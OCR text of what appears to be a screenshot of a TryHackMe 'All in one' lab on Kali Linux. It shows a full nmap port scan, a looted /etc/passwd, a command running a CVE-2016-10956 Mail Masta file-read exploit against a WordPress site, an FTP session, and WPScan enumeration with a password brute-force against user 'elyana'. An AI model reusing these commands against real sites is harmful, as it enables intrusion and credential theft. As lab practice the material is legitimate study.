 File Machine View Input Devices Help
Applications Places Terminator Jul 8 07:14
kali@kali: ~/Desktop/TryHackMe/All_in_one
kali@kali: ~/Desktop/TryHackMe/All_in_one 46x20
7:08 (0:01:13 remaining)
Completed Connect Scan at 07:09, 945.24s elaps
ed (65535 total ports)
Nmap scan report for 10.10.31.22
Host is up, received user-set (0.29s latency).
Scanned at 2022-07-08 06:53:14 EDT for 946s
Not shown: 65532 closed tcp ports (conn-refuse
d)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in
945.36 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/All_in_on
e]
└─$
kali@kali: ~/Desktop/TryHackMe/All_in_one 124x20
mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
┌──(kali㉿kali)-[~/…/TryHackMe/All_in_one/loot/etc]
└─$ cat passwd | grep bash
root:x:0:0:root:/root:/bin/bash
elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash
┌──(kali㉿kali)-[~/…/TryHackMe/All_in_one/loot/etc]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/TryHackMe/All_in_one/loot]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/TryHackMe/All_in_one]
└─$ nano wordlist.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/All_in_one]
└─$ python3 CVE-2016-10956_mail_masta.py -t http://10.10.31.22/wordpress -F wordlist.txt -D loot
kali@kali: ~/Des
isting.
drwxr-xr-x
2 0
115
40
96 Oct 06
2020 .
drwxr-xr-x
2 0
115
40
96 Oct 06
2020 ..
226 Direct
ory send O
K.
ftp> pwd
Remote dir
ectory: /
ftp>
kali@kali: ~/Desktop/TryHackMe/All_in_one 177x22
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.31.22/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] reflex-gallery
| Location: http://10.10.31.22/wordpress/wp-content/plugins/reflex-gallery/
| Latest Version: 3.1.7 (up to date)
| Last Updated: 2021-03-10T02:38:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.31.22/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <==================================================================================================> (137 / 137) 100.00% Time: 00:00:08
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
Trying elyana / cedrick Time: 00:12:38 < > (6121 / 143443